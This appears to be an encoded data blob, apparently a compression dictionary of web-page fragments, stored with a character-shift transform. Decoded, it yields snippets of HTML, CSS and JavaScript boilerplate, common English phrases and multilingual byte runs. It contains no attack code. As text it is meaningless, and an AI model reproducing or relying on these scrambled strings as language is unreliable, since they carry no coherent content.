sbqwjfpwg=?,wq=?,wbaof=?kqfe>!kwws9,,ttt-jmwfqsqfwbwjlm#leqfo>!pwzofpkffw!#gl`vnfmw-tqjwf+$?`kbqpfw>!vwe.;!=\tafdjmmjmd#le#wkf#qfufbofg#wkbw#wkfwfofujpjlm#pfqjfp!#qfo>!mleloolt!=#wbqdfw>!\\aobmh!=`objnjmd#wkbw#wkfkwws&0B&1E&1Ettt-nbmjefpwbwjlmp#leSqjnf#Njmjpwfq#lejmeovfm`fg#az#wkf`obpp>!`ofbqej{!=,gju=\x0e\t?,gju=\x0e\t\x0e\twkqff.gjnfmpjlmbo@kvq`k#le#Fmdobmgle#Mlqwk#@bqlojmbprvbqf#hjolnfwqfp-bggFufmwOjpwfmfqgjpwjm`w#eqln#wkf`lnnlmoz#hmltm#bpSklmfwj`#Boskbafwgf`obqfg#wkbw#wkf`lmwqloofg#az#wkfAfmibnjm#Eqbmhojmqlof.sobzjmd#dbnfwkf#Vmjufqpjwz#lejm#Tfpwfqm#Fvqlsfsfqplmbo#`lnsvwfqSqlif`w#Dvwfmafqdqfdbqgofpp#le#wkfkbp#affm#sqlslpfgwldfwkfq#tjwk#wkf=?,oj=?oj#`obpp>!jm#plnf#`lvmwqjfpnjm-ip!=?,p`qjsw=le#wkf#slsvobwjlmleej`jbo#obmdvbdf?jnd#pq`>!jnbdfp,jgfmwjejfg#az#wkfmbwvqbo#qfplvq`fp`obppjej`bwjlm#le`bm#af#`lmpjgfqfgrvbmwvn#nf`kbmj`pMfufqwkfofpp/#wkfnjoojlm#zfbqp#bdl?,algz=\x0e\t?,kwno=\x0e"y"W"W"["Q"U"V"@\twbhf#bgubmwbdf#lebmg/#b``lqgjmd#wlbwwqjavwfg#wl#wkfNj`qlplew#Tjmgltpwkf#ejqpw#`fmwvqzvmgfq#wkf#`lmwqlogju#`obpp>!kfbgfqpklqwoz#bewfq#wkfmlwbaof#f{`fswjlmwfmp#le#wklvpbmgppfufqbo#gjeefqfmwbqlvmg#wkf#tlqog-qfb`kjmd#njojwbqzjplobwfg#eqln#wkflsslpjwjlm#wl#wkfwkf#Log#WfpwbnfmwBeqj`bm#Bnfqj`bmpjmpfqwfg#jmwl#wkfpfsbqbwf#eqln#wkfnfwqlslojwbm#bqfbnbhfp#jw#slppjaofb`hmltofgdfg#wkbwbqdvbaoz#wkf#nlpwwzsf>!wf{w,`pp!=\twkf#JmwfqmbwjlmboB``lqgjmd#wl#wkf#sf>!wf{w,`pp!#,=\t`ljm`jgf#tjwk#wkfwtl.wkjqgp#le#wkfGvqjmd#wkjp#wjnf/gvqjmd#wkf#sfqjlgbmmlvm`fg#wkbw#kfwkf#jmwfqmbwjlmbobmg#nlqf#qf`fmwozafojfufg#wkbw#wkf`lmp`jlvpmfpp#bmgelqnfqoz#hmltm#bppvqqlvmgfg#az#wkfejqpw#bssfbqfg#jml``bpjlmbooz#vpfgslpjwjlm9baplovwf8!#wbqdfw>!\\aobmh!#slpjwjlm9qfobwjuf8wf{w.bojdm9`fmwfq8ib{,ojap,irvfqz,2-ab`hdqlvmg.`lolq9 wzsf>!bssoj`bwjlm,bmdvbdf!#`lmwfmw>!?nfwb#kwws.frvju>!Sqjub`z#Sloj`z?,b=f+!&0@p`qjsw#pq`>$!#wbqdfw>!\\aobmh!=Lm#wkf#lwkfq#kbmg/-isd\x7fwkvna\x7fqjdkw\x7f1?,gju=?gju#`obpp>!?gju#pwzof>!eolbw9mjmfwffmwk#`fmwvqz?,algz=\x0e\t?,kwno=\x0e\t?jnd#pq`>!kwws9,,p8wf{w.bojdm9`fmwfqelmw.tfjdkw9#alog8#B``lqgjmd#wl#wkf#gjeefqfm`f#afwtffm!#eqbnfalqgfq>!3!#!#pwzof>!slpjwjlm9ojmh#kqfe>!kwws9,,kwno7,ollpf-gwg!=\tgvqjmd#wkjp#sfqjlg?,wg=?,wq=?,wbaof=`olpfoz#qfobwfg#wlelq#wkf#ejqpw#wjnf8elmw.tfjdkw9alog8jmsvw#wzsf>!wf{w!#?psbm#pwzof>!elmw.lmqfbgzpwbwf`kbmdf\n?gju#`obpp>!`ofbqgl`vnfmw-ol`bwjlm-#Elq#f{bnsof/#wkf#b#tjgf#ubqjfwz#le#?"GL@WZSF#kwno=\x0e\t?%maps8%maps8%maps8!=?b#kqfe>!kwws9,,pwzof>!eolbw9ofew8`lm`fqmfg#tjwk#wkf>kwws&0B&1E&1Ettt-jm#slsvobq#`vowvqfwzsf>!wf{w,`pp!#,=jw#jp#slppjaof#wl#Kbqubqg#Vmjufqpjwzwzofpkffw!#kqfe>!,wkf#nbjm#`kbqb`wfqL{elqg#Vmjufqpjwz##mbnf>!hfztlqgp!#`pwzof>!wf{w.bojdm9wkf#Vmjwfg#Hjmdglnefgfqbo#dlufqmnfmw?gju#pwzof>!nbqdjm#gfsfmgjmd#lm#wkf#gfp`qjswjlm#le#wkf?gju#`obpp>!kfbgfq-njm-ip!=?,p`qjsw=gfpwqv`wjlm#le#wkfpojdkwoz#gjeefqfmwjm#b``lqgbm`f#tjwkwfof`lnnvmj`bwjlmpjmgj`bwfp#wkbw#wkfpklqwoz#wkfqfbewfqfpsf`jbooz#jm#wkf#Fvqlsfbm#`lvmwqjfpKltfufq/#wkfqf#bqfpq`>!kwws9,,pwbwj`pvddfpwfg#wkbw#wkf!#pq`>!kwws9,,ttt-b#obqdf#mvnafq#le#Wfof`lnnvmj`bwjlmp!#qfo>!mleloolt!#wKloz#Qlnbm#Fnsfqlqbonlpw#f{`ovpjufoz!#alqgfq>!3!#bow>!Pf`qfwbqz#le#Pwbwf`vonjmbwjmd#jm#wkf@JB#Tlqog#Eb`wallhwkf#nlpw#jnslqwbmwbmmjufqpbqz#le#wkfpwzof>!ab`hdqlvmg.?oj=?fn=?b#kqfe>!,wkf#Bwobmwj`#L`fbmpwqj`woz#psfbhjmd/pklqwoz#afelqf#wkfgjeefqfmw#wzsfp#lewkf#Lwwlnbm#Fnsjqf=?jnd#pq`>!kwws9,,Bm#Jmwqlgv`wjlm#wl`lmpfrvfm`f#le#wkfgfsbqwvqf#eqln#wkf@lmefgfqbwf#Pwbwfpjmgjdfmlvp#sflsofpSql`ffgjmdp#le#wkfjmelqnbwjlm#lm#wkfwkflqjfp#kbuf#affmjmuloufnfmw#jm#wkfgjujgfg#jmwl#wkqffbgib`fmw#`lvmwqjfpjp#qfpslmpjaof#elqgjpplovwjlm#le#wkf`loobalqbwjlm#tjwktjgfoz#qfdbqgfg#bpkjp#`lmwfnslqbqjfpelvmgjmd#nfnafq#leGlnjmj`bm#Qfsvaoj`dfmfqbooz#b``fswfgwkf#slppjajojwz#lebqf#bopl#bubjobaofvmgfq#`lmpwqv`wjlmqfpwlqbwjlm#le#wkfwkf#dfmfqbo#svaoj`jp#bonlpw#fmwjqfozsbppfp#wkqlvdk#wkfkbp#affm#pvddfpwfg`lnsvwfq#bmg#ujgflDfqnbmj`#obmdvbdfp#b``lqgjmd#wl#wkf#gjeefqfmw#eqln#wkfpklqwoz#bewfqtbqgpkqfe>!kwwsp9,,ttt-qf`fmw#gfufolsnfmwAlbqg#le#Gjqf`wlqp?gju#`obpp>!pfbq`k\x7f#?b#kqfe>!kwws9,,Jm#sbqwj`vobq/#wkfNvowjsof#ellwmlwfplq#lwkfq#pvapwbm`fwklvpbmgp#le#zfbqpwqbmpobwjlm#le#wkf?,gju=\x0e\t?,gju=\x0e\t\x0e\t?b#kqfe>!jmgf{-skstbp#fpwbaojpkfg#jmnjm-ip!=?,p`qjsw=\tsbqwj`jsbwf#jm#wkfb#pwqlmd#jmeovfm`fpwzof>!nbqdjm.wls9qfsqfpfmwfg#az#wkfdqbgvbwfg#eqln#wkfWqbgjwjlmbooz/#wkfFofnfmw+!p`qjsw!*8Kltfufq/#pjm`f#wkf,gju=\t?,gju=\t?gju#ofew8#nbqdjm.ofew9sqlwf`wjlm#bdbjmpw38#ufqwj`bo.bojdm9Vmelqwvmbwfoz/#wkfwzsf>!jnbdf,{.j`lm,gju=\t?gju#`obpp>!#`obpp>!`ofbqej{!=?gju#`obpp>!ellwfq\n\n?,gju=\t\n\n?,gju=\twkf#nlwjlm#sj`wvqf<}=f<W<_<\\=l=m<V<T<]=f<W<_<\\=l=m<V<T<H<Y<X<Y=l<\\=j<T<T<Q<Y=m<V<R<W=`<V<R=m<R<R<]=e<Y<Q<T<Y=m<R<R<]=e<Y<Q<T=c<S=l<R<_=l<\\<P<P=g<r=n<S=l<\\<^<T=n=`<]<Y=m<S<W<\\=n<Q<R<P<\\=n<Y=l<T<\\<W=g<S<R<[<^<R<W=c<Y=n<S<R=m<W<Y<X<Q<T<Y=l<\\<[<W<T=k<Q=g=i<S=l<R<X=o<V=j<T<T<S=l<R<_=l<\\<P<P<\\<S<R<W<Q<R=m=n=`=b<Q<\\=i<R<X<T=n=m=c<T<[<]=l<\\<Q<Q<R<Y<Q<\\=m<Y<W<Y<Q<T=c<T<[<P<Y<Q<Y<Q<T=c<V<\\=n<Y<_<R=l<T<T<|<W<Y<V=m<\\<Q<X=l\fHJ\fIa\fHY\fHR\fH\\\fHR\fHB\fId\fHD\fIm\fHi\fH^\fHF\fIa\fH\\\fHJ\fHR\fHD\fHA\fHR\fH\\\fHH\fIl\fHC\fHi\fHD\fIm\fHJ\fIk\fHZ\fHU\fHS\fHD\fIa\fHJ\fIl\fHk\fHn\fHM\fHS\fHC\fHR\fHJ\fHS\fH^\fIa\fH^\fIl\fHi\fHK\fHS\fHy\fHR\fH\\\fHY\fIl\fHM\fHS\fHC\fIg\fHv\fHS\fHs\fIa\fHL\fIk\fHT\fHB\fHR\fHv\fHR\fH\\\fHp\fHn\fHy\fIa\fHZ\fHD\fHJ\fIm\fHD\fHS\fHC\fHR\fHF\fIa\fH\\\fHC\fIg\fH{\fHi\fHD\fIm\fHT\fHR\fH\\\fH}\fHD\fH^\fHR\fHk\fHD\fHF\fHR\fH\\\fIa\fHs\fIl\fHZ\fH\\\fIa\fHH\fIg\fHn\fH^\fIg\fHy\fHT\fHA\fHR\fHG\fHP\fIa\fH^\fId\fHZ\fHZ\fH\\\fIa\fHH\fIk\fHn\fHF\fIa\fH\\\fHJ\fIk\fHZ\fHF\fIa\fH^\fIk\fHC\fH\\\fHy\fIk\fHn\fHJ\fIa\fH\\\fHT\fIa\fHI\fHS\fHH\fHS\fHe\fHH\fIa\fHF\fHR\fHJ\fHe\fHD\fIa\fHU\fIk\fHn\fHv\fHS\fHs\fIa\fHL\fHR\fHC\fHR\fHH\fIa\fH\\\fHR\fHp\fIa\fHC\fHR\fHJ\fHR\fHF\fIm\fH\\\fHR\fHD\fIk\fHp\fIg\fHM\fHP\fIk\fHn\fHi\fHD\fIm\fHY\fHR\fHJ\fHZ\fIa\fH\\\fIk\fHO\fIl\fHZ\fHS\fHy\fIa\fH[\fHR\fHT\fH\\\fHy\fHR\fH\\\fIl\fHT\fHn\fH{\fIa\fH\\\fHU\fHF\fH\\\fHS\fHO\fHR\fHB\fH@\fIa\fH\\\fHR\fHn\fHM\fH@\fHv\fIa\fHv\fIg\fHn\fHe\fHF\fH^\fH@\fIa\fHK\fHB\fHn\fHH\fIa\fH\\\fIl\fHT\fHn\fHF\fH\\\fIa\fHy\fHe\fHB\fIa\fHB\fIl\fHJ\fHB\fHR\fHK\fIa\fHC\fHB\fHT\fHU\fHR\fHC\fHH\fHR\fHZ\fH@\fIa\fHJ\fIg\fHn\fHB\fIl\fHM\fHS\fHC\fHR\fHj\fHd\fHF\fIl\fHc\fH^\fHB\fIg\fH@\fHR\fHk\fH^\fHT\fHn\fHz\fIa\fHC\fHR\fHj\fHF\fH\\\fIk\fHZ\fHD\fHi\fHD\fIm\fH@\fHn\fHK\fH@\fHR\fHp\fHP\fHR\fH\\\fHD\fHY\fIl\fHD\fHH\fHB\fHF\fIa\fH\\\fHB\fIm\fHz\fHF\fIa\fH\\\fHZ\fIa\fHD\fHF\fH\\\fHS\fHY\fHR\fH\\\fHD\fIm\fHy\fHT\fHR\fHD\fHT\fHB\fH\\\fIa\fHI\fHD\fHj\fHC\fIg\fHp\fHS\fHH\fHT\fIg\fHB\fHY\fHR\fH\\4K5h5i4X4K4]5o4K4F4K5h5i5j4F4C5f4K4F4K5h5o5i4D5f5d4F4]4K5h5i4X4K5k4C4K4F4U4C4C4K5h4^5d4K4]4U4C4C4K5h4]4C5d4C4K5h4I4_5h4K5i5f4E4K5h5m5d4F5d4X5d4D4K5h5i4_4K4D5n4K4F4K5h5i4U5h5d5i4K4F4K5h5i4_5h4_5h4K4F4K5h4@4]4K5m5f5o4_4K5h4K4_5h4K5i5f4E4K5h4K4F4Y4K5h4K4Fhfztlqgp!#`lmwfmw>!t0-lqd,2:::,{kwno!=?b#wbqdfw>!\\aobmh!#wf{w,kwno8#`kbqpfw>!#wbqdfw>!\\aobmh!=?wbaof#`foosbggjmd>!bvwl`lnsofwf>!lee!#wf{w.bojdm9#`fmwfq8wl#obpw#ufqpjlm#az#ab`hdqlvmg.`lolq9# !#kqfe>!kwws9,,ttt-,gju=?,gju=?gju#jg>?b#kqfe>! !#`obpp>!!=?jnd#pq`>!kwws9,,`qjsw!#pq`>!kwws9,,\t?p`qjsw#obmdvbdf>!,,FM!#!kwws9,,ttt-tfm`lgfVQJ@lnslmfmw+!#kqfe>!ibubp`qjsw9?gju#`obpp>!`lmwfmwgl`vnfmw-tqjwf+$?p`slpjwjlm9#baplovwf8p`qjsw#pq`>!kwws9,,#pwzof>!nbqdjm.wls9-njm-ip!=?,p`qjsw=\t?,gju=\t?gju#`obpp>!t0-lqd,2:::,{kwno!#\t\x0e\t?,algz=\x0e\t?,kwno=gjpwjm`wjlm#afwtffm,!#wbqdfw>!\\aobmh!=?ojmh#kqfe>!kwws9,,fm`lgjmd>!vwe.;!<=\tt-bggFufmwOjpwfmfq<b`wjlm>!kwws9,,ttt-j`lm!#kqfe>!kwws9,,#pwzof>!ab`hdqlvmg9wzsf>!wf{w,`pp!#,=\tnfwb#sqlsfqwz>!ld9w?jmsvw#wzsf>!wf{w!##pwzof>!wf{w.bojdm9wkf#gfufolsnfmw#le#wzofpkffw!#wzsf>!wfkwno8#`kbqpfw>vwe.;jp#`lmpjgfqfg#wl#afwbaof#tjgwk>!233&!#Jm#bggjwjlm#wl#wkf#`lmwqjavwfg#wl#wkf#gjeefqfm`fp#afwtffmgfufolsnfmw#le#wkf#Jw#jp#jnslqwbmw#wl#?,p`qjsw=\t\t?p`qjsw##pwzof>!elmw.pjyf92=?,psbm=?psbm#jg>daOjaqbqz#le#@lmdqfpp?jnd#pq`>!kwws9,,jnFmdojpk#wqbmpobwjlmB`bgfnz#le#P`jfm`fpgju#pwzof>!gjpsobz9`lmpwqv`wjlm#le#wkf-dfwFofnfmwAzJg+jg*jm#`lmivm`wjlm#tjwkFofnfmw+$p`qjsw$*8#?nfwb#sqlsfqwz>!ld9<}=f<W<_<\\=l=m<V<T\t#wzsf>!wf{w!#mbnf>!=Sqjub`z#Sloj`z?,b=bgnjmjpwfqfg#az#wkffmbaofPjmdofQfrvfpwpwzof>%rvlw8nbqdjm9?,gju=?,gju=?,gju=?=?jnd#pq`>!kwws9,,j#pwzof>%rvlw8eolbw9qfefqqfg#wl#bp#wkf#wlwbo#slsvobwjlm#lejm#Tbpkjmdwlm/#G-@-#pwzof>!ab`hdqlvmg.bnlmd#lwkfq#wkjmdp/lqdbmjybwjlm#le#wkfsbqwj`jsbwfg#jm#wkfwkf#jmwqlgv`wjlm#lejgfmwjejfg#tjwk#wkfej`wjlmbo#`kbqb`wfq#L{elqg#Vmjufqpjwz#njpvmgfqpwbmgjmd#leWkfqf#bqf/#kltfufq/pwzofpkffw!#kqfe>!,@lovnajb#Vmjufqpjwzf{sbmgfg#wl#jm`ovgfvpvbooz#qfefqqfg#wljmgj`bwjmd#wkbw#wkfkbuf#pvddfpwfg#wkbwbeejojbwfg#tjwk#wkf`lqqfobwjlm#afwtffmmvnafq#le#gjeefqfmw=?,wg=?,wq=?,wbaof=Qfsvaoj`#le#Jqfobmg\t?,p`qjsw=\t?p`qjsw#vmgfq#wkf#jmeovfm`f`lmwqjavwjlm#wl#wkfLeej`jbo#tfapjwf#lekfbgrvbqwfqp#le#wkf`fmwfqfg#bqlvmg#wkfjnsoj`bwjlmp#le#wkfkbuf#affm#gfufolsfgEfgfqbo#Qfsvaoj`#leaf`bnf#jm`qfbpjmdoz`lmwjmvbwjlm#le#wkfMlwf/#kltfufq/#wkbwpjnjobq#wl#wkbw#le#`bsbajojwjfp#le#wkfb``lqgbm`f#tjwk#wkfsbqwj`jsbmwp#jm#wkfevqwkfq#gfufolsnfmwvmgfq#wkf#gjqf`wjlmjp#lewfm#`lmpjgfqfgkjp#zlvmdfq#aqlwkfq?,wg=?,wq=?,wbaof=?b#kwws.frvju>![.VB.skzpj`bo#sqlsfqwjfple#Aqjwjpk#@lovnajbkbp#affm#`qjwj`jyfg+tjwk#wkf#f{`fswjlmrvfpwjlmp#balvw#wkfsbppjmd#wkqlvdk#wkf3!#`foosbggjmd>!3!#wklvpbmgp#le#sflsofqfgjqf`wp#kfqf-#Elqkbuf#`kjogqfm#vmgfq&0F&0@,p`qjsw&0F!**8?b#kqfe>!kwws9,,ttt-?oj=?b#kqfe>!kwws9,,pjwf\\mbnf!#`lmwfmw>!wf{w.gf`lqbwjlm9mlmfpwzof>!gjpsobz9#mlmf?nfwb#kwws.frvju>![.mft#Gbwf+*-dfwWjnf+*#wzsf>!jnbdf,{.j`lm!?,psbm=?psbm#`obpp>!obmdvbdf>!ibubp`qjswtjmglt-ol`bwjlm-kqfe?b#kqfe>!ibubp`qjsw9..=\x0e\t?p`qjsw#wzsf>!w?b#kqfe>$kwws9,,ttt-klqw`vw#j`lm!#kqfe>!?,gju=\x0e\t?gju#`obpp>!?p`qjsw#pq`>!kwws9,,!#qfo>!pwzofpkffw!#w?,gju=\t?p`qjsw#wzsf>,b=#?b#kqfe>!kwws9,,#booltWqbmpsbqfm`z>![.VB.@lnsbwjaof!#`lmqfobwjlmpkjs#afwtffm\t?,p`qjsw=\x0e\t?p`qjsw#?,b=?,oj=?,vo=?,gju=bppl`jbwfg#tjwk#wkf#sqldqbnnjmd#obmdvbdf?,b=?b#kqfe>!kwws9,,?,b=?,oj=?oj#`obpp>!elqn#b`wjlm>!kwws9,,?gju#pwzof>!gjpsobz9wzsf>!wf{w!#mbnf>!r!?wbaof#tjgwk>!233&!#ab`hdqlvmg.slpjwjlm9!#alqgfq>!3!#tjgwk>!qfo>!pklqw`vw#j`lm!#k5=?vo=?oj=?b#kqfe>!##?nfwb#kwws.frvju>!`pp!#nfgjb>!p`qffm!#qfpslmpjaof#elq#wkf#!#wzsf>!bssoj`bwjlm,!#pwzof>!ab`hdqlvmg.kwno8#`kbqpfw>vwe.;!#booltwqbmpsbqfm`z>!pwzofpkffw!#wzsf>!wf\x0e\t?nfwb#kwws.frvju>!=?,psbm=?psbm#`obpp>!3!#`foopsb`jmd>!3!=8\t?,p`qjsw=\t?p`qjsw#plnfwjnfp#`boofg#wkfglfp#mlw#mf`fppbqjozElq#nlqf#jmelqnbwjlmbw#wkf#afdjmmjmd#le#?"GL@WZSF#kwno=?kwnosbqwj`vobqoz#jm#wkf#wzsf>!kjggfm!#mbnf>!ibubp`qjsw9uljg+3*8!feef`wjufmfpp#le#wkf#bvwl`lnsofwf>!lee!#dfmfqbooz#`lmpjgfqfg=?jmsvw#wzsf>!wf{w!#!=?,p`qjsw=\x0e\t?p`qjswwkqlvdklvw#wkf#tlqog`lnnlm#njp`lm`fswjlmbppl`jbwjlm#tjwk#wkf?,gju=\t?,gju=\t?gju#`gvqjmd#kjp#ojefwjnf/`lqqfpslmgjmd#wl#wkfwzsf>!jnbdf,{.j`lm!#bm#jm`qfbpjmd#mvnafqgjsolnbwj`#qfobwjlmpbqf#lewfm#`lmpjgfqfgnfwb#`kbqpfw>!vwe.;!#?jmsvw#wzsf>!wf{w!#f{bnsofp#jm`ovgf#wkf!=?jnd#pq`>!kwws9,,jsbqwj`jsbwjlm#jm#wkfwkf#fpwbaojpknfmw#le\t?,gju=\t?gju#`obpp>!%bns8maps8%bns8maps8wl#gfwfqnjmf#tkfwkfqrvjwf#gjeefqfmw#eqlnnbqhfg#wkf#afdjmmjmdgjpwbm`f#afwtffm#wkf`lmwqjavwjlmp#wl#wkf`lmeoj`w#afwtffm#wkftjgfoz#`lmpjgfqfg#wltbp#lmf#le#wkf#ejqpwtjwk#ubqzjmd#gfdqffpkbuf#psf`vobwfg#wkbw+gl`vnfmw-dfwFofnfmwsbqwj`jsbwjmd#jm#wkflqjdjmbooz#gfufolsfgfwb#`kbqpfw>!vwe.;!=#wzsf>!wf{w,`pp!#,=\tjmwfq`kbmdfbaoz#tjwknlqf#`olpfoz#qfobwfgpl`jbo#bmg#slojwj`bowkbw#tlvog#lwkfqtjpfsfqsfmgj`vobq#wl#wkfpwzof#wzsf>!wf{w,`ppwzsf>!pvanjw!#mbnf>!ebnjojfp#qfpjgjmd#jmgfufolsjmd#`lvmwqjfp`lnsvwfq#sqldqbnnjmdf`lmlnj`#gfufolsnfmwgfwfqnjmbwjlm#le#wkfelq#nlqf#jmelqnbwjlmlm#pfufqbo#l``bpjlmpslqwvdv/Fp#+Fvqlsfv*<O<V=l<\\={<Q=m=`<V<\\=o<V=l<\\={<Q=m=`<V<\\<L<R=m=m<T<U=m<V<R<U<P<\\=n<Y=l<T<\\<W<R<^<T<Q=h<R=l<P<\\=j<T<T=o<S=l<\\<^<W<Y<Q<T=c<Q<Y<R<]=i<R<X<T<P<R<T<Q=h<R=l<P<\\=j<T=c<t<Q=h<R=l<P<\\=j<T=c<L<Y=m<S=o<]<W<T<V<T<V<R<W<T=k<Y=m=n<^<R<T<Q=h<R=l<P<\\=j<T=b=n<Y=l=l<T=n<R=l<T<T<X<R=m=n<\\=n<R=k<Q<R4K5h5i4F5d4K4@4C5d5j4K5h4K4X4F4]4K5o4K4F4K5h4K5n4F4]4K4A4K4Fkwno8#`kbqpfw>VWE.;!#pfwWjnflvw+evm`wjlm+*gjpsobz9jmojmf.aol`h8?jmsvw#wzsf>!pvanjw!#wzsf#>#$wf{w,ibubp`qj?jnd#pq`>!kwws9,,ttt-!#!kwws9,,ttt-t0-lqd,pklqw`vw#j`lm!#kqfe>!!#bvwl`lnsofwf>!lee!#?,b=?,gju=?gju#`obpp>?,b=?,oj=\t?oj#`obpp>!`pp!#wzsf>!wf{w,`pp!#?elqn#b`wjlm>!kwws9,,{w,`pp!#kqfe>!kwws9,,ojmh#qfo>!bowfqmbwf!#\x0e\t?p`qjsw#wzsf>!wf{w,#lm`oj`h>!ibubp`qjsw9+mft#Gbwf*-dfwWjnf+*~kfjdkw>!2!#tjgwk>!2!#Sflsof$p#Qfsvaoj`#le##?b#kqfe>!kwws9,,ttt-wf{w.gf`lqbwjlm9vmgfqwkf#afdjmmjmd#le#wkf#?,gju=\t?,gju=\t?,gju=\tfpwbaojpknfmw#le#wkf#?,gju=?,gju=?,gju=?,g ujftslqwxnjm.kfjdkw9\t?p`qjsw#pq`>!kwws9,,lswjlm=?lswjlm#ubovf>lewfm#qfefqqfg#wl#bp#,lswjlm=\t?lswjlm#ubov?"GL@WZSF#kwno=\t?"..XJmwfqmbwjlmbo#Bjqslqw=\t?b#kqfe>!kwws9,,ttt?,b=?b#kqfe>!kwws9,,t\fTL\fT^\fTE\fT^\fUh\fT{\fTN\roI\ro|\roL\ro{\roO\rov\rot\nAO\x05Gx\bTA\nzk#+\vUm\x05Gx*\fHD\fHS\fH\\\fIa\fHJ\fIk\fHZ\fHM\fHR\fHe\fHD\fH^\fIg\fHM\fHy\fIa\fH[\fIk\fHH\fIa\fH\\\fHp\fHR\fHD\fHy\fHR\fH\\\fIl\fHT\fHn\fH@\fHn\fHK\fHS\fHH\fHT\fIa\fHI\fHR\fHF\fHD\fHR\fHT\fIa\fHY\fIl\fHy\fHR\fH\\\fHT\fHn\fHT\fIa\fHy\fH\\\fHO\fHT\fHR\fHB\fH{\fIa\fH\\\fIl\fHv\fHS\fHs\fIa\fHL\fIg\fHn\fHY\fHS\fHp\fIa\fHr\fHR\fHD\fHi\fHB\fIk\fH\\\fHS\fHy\fHR\fHY\fHS\fHA\fHS\fHD\fIa\fHD\fH{\fHR\fHM\fHS\fHC\fHR\fHm\fHy\fIa\fHC\fIg\fHn\fHy\fHS\fHT\fIm\fH\\\fHy\fIa\fH[\fHR\fHF\fHU\fIm\fHm\fHv\fHH\fIl\fHF\fIa\fH\\\fH@\fHn\fHK\fHD\fHs\fHS\fHF\fIa\fHF\fHO\fIl\fHy\fIa\fH\\\fHS\fHy\fIk\fHs\fHF\fIa\fH\\\fHR\fH\\\fHn\fHA\fHF\fIa\fH\\\fHR\fHF\fIa\fHH\fHB\fHR\fH^\fHS\fHy\fIg\fHn\fH\\\fHG\fHP\fIa\fHH\fHR\fH\\\fHD\fHS\fH\\\fIa\fHB\fHR\fHO\fH^\fHS\fHB\fHS\fHs\fIk\fHMgfp`qjswjlm!#`lmwfmw>!gl`vnfmw-ol`bwjlm-sqlw-dfwFofnfmwpAzWbdMbnf+?"GL@WZSF#kwno=\t?kwno#?nfwb#`kbqpfw>!vwe.;!=9vqo!#`lmwfmw>!kwws9,,-`pp!#qfo>!pwzofpkffw!pwzof#wzsf>!wf{w,`pp!=wzsf>!wf{w,`pp!#kqfe>!t0-lqd,2:::,{kwno!#{nowzsf>!wf{w,ibubp`qjsw!#nfwklg>!dfw!#b`wjlm>!ojmh#qfo>!pwzofpkffw!##>#gl`vnfmw-dfwFofnfmwwzsf>!jnbdf,{.j`lm!#,=`foosbggjmd>!3!#`foops-`pp!#wzsf>!wf{w,`pp!#?,b=?,oj=?oj=?b#kqfe>!!#tjgwk>!2!#kfjdkw>!2!!=?b#kqfe>!kwws9,,ttt-pwzof>!gjpsobz9mlmf8!=bowfqmbwf!#wzsf>!bssoj.,,T0@,,GWG#[KWNO#2-3#foopsb`jmd>!3!#`foosbg#wzsf>!kjggfm!#ubovf>!,b=%maps8?psbm#qlof>!p\t?jmsvw#wzsf>!kjggfm!#obmdvbdf>!IbubP`qjsw!##gl`vnfmw-dfwFofnfmwpAd>!3!#`foopsb`jmd>!3!#zsf>!wf{w,`pp!#nfgjb>!wzsf>$wf{w,ibubp`qjsw$tjwk#wkf#f{`fswjlm#le#zsf>!wf{w,`pp!#qfo>!pw#kfjdkw>!2!#tjgwk>!2!#>$(fm`lgfVQJ@lnslmfmw+?ojmh#qfo>!bowfqmbwf!#\talgz/#wq/#jmsvw/#wf{wnfwb#mbnf>!qlalwp!#`lmnfwklg>!slpw!#b`wjlm>!=\t?b#kqfe>!kwws9,,ttt-`pp!#qfo>!pwzofpkffw!#?,gju=?,gju=?gju#`obppobmdvbdf>!ibubp`qjsw!=bqjb.kjggfm>!wqvf!=.[?qjsw!#wzsf>!wf{w,ibubpo>38~*+*8\t+evm`wjlm+*xab`hdqlvmg.jnbdf9#vqo+,b=?,oj=?oj=?b#kqfe>!k\n\n?oj=?b#kqfe>!kwws9,,bwlq!#bqjb.kjggfm>!wqv=#?b#kqfe>!kwws9,,ttt-obmdvbdf>!ibubp`qjsw!#,lswjlm=\t?lswjlm#ubovf,gju=?,gju=?gju#`obpp>qbwlq!#bqjb.kjggfm>!wqf>+mft#Gbwf*-dfwWjnf+*slqwvdv/Fp#+gl#Aqbpjo*<R=l<_<\\<Q<T<[<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n=`<R<]=l<\\<[<R<^<\\<Q<T=c=l<Y<_<T=m=n=l<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n<T<R<]=c<[<\\=n<Y<W=`<Q<\\?"GL@WZSF#kwno#SVAOJ@#!mw.Wzsf!#`lmwfmw>!wf{w,?nfwb#kwws.frvju>!@lmwfqbmpjwjlmbo,,FM!#!kwws9?kwno#{nomp>!kwws9,,ttt.,,T0@,,GWG#[KWNO#2-3#WGWG,{kwno2.wqbmpjwjlmbo,,ttt-t0-lqd,WQ,{kwno2,sf#>#$wf{w,ibubp`qjsw$8?nfwb#mbnf>!gfp`qjswjlmsbqfmwMlgf-jmpfqwAfelqf?jmsvw#wzsf>!kjggfm!#mbip!#wzsf>!wf{w,ibubp`qj+gl`vnfmw*-qfbgz+evm`wjp`qjsw#wzsf>!wf{w,ibubpjnbdf!#`lmwfmw>!kwws9,,VB.@lnsbwjaof!#`lmwfmw>wno8#`kbqpfw>vwe.;!#,=\tojmh#qfo>!pklqw`vw#j`lm?ojmh#qfo>!pwzofpkffw!#?,p`qjsw=\t?p`qjsw#wzsf>>#gl`vnfmw-`qfbwfFofnfm?b#wbqdfw>!\\aobmh!#kqfe>#gl`vnfmw-dfwFofnfmwpAjmsvw#wzsf>!wf{w!#mbnf>b-wzsf#>#$wf{w,ibubp`qjmsvw#wzsf>!kjggfm!#mbnfkwno8#`kbqpfw>vwe.;!#,=gwg!=\t?kwno#{nomp>!kwws.,,T0@,,GWG#KWNO#7-32#WfmwpAzWbdMbnf+$p`qjsw$*jmsvw#wzsf>!kjggfm!#mbn?p`qjsw#wzsf>!wf{w,ibubp!#pwzof>!gjpsobz9mlmf8!=gl`vnfmw-dfwFofnfmwAzJg+>gl`vnfmw-`qfbwfFofnfmw+$#wzsf>$wf{w,ibubp`qjsw$jmsvw#wzsf>!wf{w!#mbnf>!g-dfwFofnfmwpAzWbdMbnf+pmj`bo!#kqfe>!kwws9,,ttt-@,,GWG#KWNO#7-32#Wqbmpjw?pwzof#wzsf>!wf{w,`pp!=\t\t?pwzof#wzsf>!wf{w,`pp!=jlmbo-gwg!=\t?kwno#{nomp>kwws.frvju>!@lmwfmw.Wzsfgjmd>!3!#`